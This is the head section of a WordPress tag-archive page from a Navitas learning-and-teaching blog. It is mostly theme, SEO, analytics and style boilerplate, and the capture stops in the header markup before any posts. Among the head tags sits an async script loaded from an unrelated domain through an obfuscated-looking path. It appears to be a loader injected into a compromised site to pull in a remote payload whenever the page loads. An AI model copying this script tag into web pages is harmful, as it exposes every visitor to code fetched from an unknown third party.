

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learningandteaching-navitas.com/tag/world-teachers-day/
body_size: 14102
content:
<!DOCTYPE html>
<html lang="en-AU">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>World teachers&#039; day Archives - Learning and Teaching at Navitas</title>
	<link rel="canonical" href="https://learningandteaching-navitas.com/tag/world-teachers-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World teachers&#039; day Archives - Learning and Teaching at Navitas" />
	<meta property="og:url" content="https://learningandteaching-navitas.com/tag/world-teachers-day/" />
	<meta property="og:site_name" content="Learning and Teaching at Navitas" />
	<meta property="og:image" content="https://learningandteaching-navitas.com/wp-content/uploads/2016/01/navitas-favicon.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Navitas_LandT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://learningandteaching-navitas.com/tag/world-teachers-day/","url":"https://learningandteaching-navitas.com/tag/world-teachers-day/","name":"World teachers' day Archives - Learning and Teaching at Navitas","isPartOf":{"@id":"https://learningandteaching-navitas.com/#website"},"primaryImageOfPage":{"@id":"https://learningandteaching-navitas.com/tag/world-teachers-day/#primaryimage"},"image":{"@id":"https://learningandteaching-navitas.com/tag/world-teachers-day/#primaryimage"},"thumbnailUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/10/blur-close-up-figure-346696-1-scaled.jpg","breadcrumb":{"@id":"https://learningandteaching-navitas.com/tag/world-teachers-day/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://learningandteaching-navitas.com/tag/world-teachers-day/#primaryimage","url":"https://learningandteaching-navitas.com/wp-content/uploads/2016/10/blur-close-up-figure-346696-1-scaled.jpg","contentUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/10/blur-close-up-figure-346696-1-scaled.jpg","width":2560,"height":1272},{"@type":"BreadcrumbList","@id":"https://learningandteaching-navitas.com/tag/world-teachers-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://learningandteaching-navitas.com/"},{"@type":"ListItem","position":2,"name":"World teachers' day"}]},{"@type":"WebSite","@id":"https://learningandteaching-navitas.com/#website","url":"https://learningandteaching-navitas.com/","name":"Learning and Teaching at Navitas","description":"","publisher":{"@id":"https://learningandteaching-navitas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://learningandteaching-navitas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://learningandteaching-navitas.com/#organization","name":"Navitas","url":"https://learningandteaching-navitas.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://learningandteaching-navitas.com/#/schema/logo/image/","url":"https://learningandteaching-navitas.com/wp-content/uploads/2016/02/logo.png","contentUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/02/logo.png","width":310,"height":94,"caption":"Navitas"},"image":{"@id":"https://learningandteaching-navitas.com/#/schema/logo/image/"},"sameAs":["https://x.com/Navitas_LandT","https://www.linkedin.com/showcase/learning-and-teaching-navitas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Feed" href="https://learningandteaching-navitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Comments Feed" href="https://learningandteaching-navitas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Learning and Teaching at Navitas &raquo; iCal Feed" href="https://learningandteaching-navitas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; World teachers&#039; day Tag Feed" href="https://learningandteaching-navitas.com/tag/world-teachers-day/feed/" />
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/learningandteaching-navitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='no-sidebar-pro-css' href='https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='no-sidebar-pro-inline-css' type='text/css'>

		a:hover,
		a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.js nav button:focus,
		.js .menu-toggle:focus,
		.pagination a:hover,
		.pagination a:focus {
			color: #f78e1e;
		}
		@media only screen and (max-width: 720px) {

			.nav-primary li.highlight > a:hover,
			.nav-primary li.menu-item.highlight > a:focus {
				color: #f78e1e;
			}

		}
		
		button:hover,
		button:focus,
		input:hover[type="button"],
		input:focus[type="button"],
		input:hover[type="reset"],
		input:focus[type="reset"],
		input:hover[type="submit"],
		input:focus[type="submit"],
		.button:hover,
		.button:focus,
		.content .widget .textwidget a.button:hover,
		.content .widget .textwidget a.button:focus,
		.entry-content a.button:hover,
		.entry-content a.button:focus,
		.entry-content a.more-link:hover,
		.entry-content a.more-link:focus,
		.footer-widgets,
		.nav-primary li.highlight > a:hover,
		.nav-primary li.highlight > a:focus {
			background-color: #f78e1e;
		}

		button:hover,
		button:focus,
		input:hover[type="button"],
		input:focus[type="button"],
		input:hover[type="reset"],
		input:focus[type="reset"],
		input:hover[type="submit"],
		input:focus[type="submit"],
		.button:hover,
		.button:focus,
		.content .widget .textwidget a.button:hover,
		.content .widget .textwidget a.button:focus,
		.entry-content a.button:hover,
		.entry-content a.button:focus,
		.entry-content a.more-link:hover,
		.entry-content a.more-link:focus,
		.nav-primary li.highlight > a:hover,
		.nav-primary li.highlight > a:focus {
			border-color: #f78e1e;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://learningandteaching-navitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-6af681be61d7cc5fe16cbe5613e395c3-css' href='https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/6af681be61d7cc5fe16cbe5613e395c3-layout-bundle.css?ver=2.8.6.2-1.5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://learningandteaching-navitas.com/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://learningandteaching-navitas.com/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C400%2C400italic%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://learningandteaching-navitas.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-tabs-stylesheet-css' href='https://learningandteaching-navitas.com/wp-content/plugins/genesis-tabs/assets/css/style.css?ver=0.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/learningandteaching-navitas.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/learningandteaching-navitas.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://learningandteaching-navitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learningandteaching-navitas.com/wp-json/wp/v2/tags/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learningandteaching-navitas.com/xmlrpc.php?rsd" />
<meta name="mpu-version" content="1.2.8" /><script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://learningandteaching-navitas.com"><link rel="alternate" href="https://learningandteaching-navitas.com/wp-json/tribe/events/v1/events/?tags=world-teachers-day" /><link rel="pingback" href="https://learningandteaching-navitas.com/xmlrpc.php" />
<!-- Hotjar Tracking Code for http://learningandteaching-navitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:185465,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<link rel="preconnect" href="https://fonts.googleapis.com"> 
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet"><style type="text/css">.site-title a { background: url(https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-logo-new.png) no-repeat !important; }</style>
<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" sizes="32x32" />
<link rel="icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" />
<meta name="msapplication-TileImage" content="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" />
		<style type="text/css" id="wp-custom-css">
			/*

.gform_wrapper .gfield_required {display: none;}

.page-id-8278 .entry-title{
display:none;
}

.page-id-8268 .entry-title{
display:none;
}

.page-id-8287 .entry-title{
display:none;
}

.page-id-8290 .entry-title{
display:none;
}
.page-id-8302 .entry-title{
display:none;
}
.page-id-8336 .entry-title{
display:none;
}

.page-id-8268 .entry-title{
display:none;
}		</style>
		</head>
<body class="archive tag tag-world-teachers-day tag-1156 custom-background wp-theme-genesis wp-child-theme-navitas-no-sidebar-pro fl-builder-2-8-6-2 fl-themer-1-5-2-1 tribe-no-js fl-theme-builder-header fl-theme-builder-header-header-v2 fl-theme-builder-footer fl-theme-builder-footer-footer-v2 fl-theme-builder-archive fl-theme-builder-archive-news-archive-v2 gfpc-navitas-no-sidebar-pro custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="fl-builder-content fl-builder-content-8265 fl-builder-global-templates-locked" data-post-id="8265" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-etzhfy6ax20b fl-row-custom-height fl-row-align-center" data-node="etzhfy6ax20b">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ej1m3k0utqv" data-node="5ej1m3k0utqv">
			<div class="fl-col fl-node-63u2yvain07x fl-col-bg-color" data-node="63u2yvain07x">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-nri7t90avuo5 fl-row-default-height fl-row-align-center" data-node="nri7t90avuo5">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
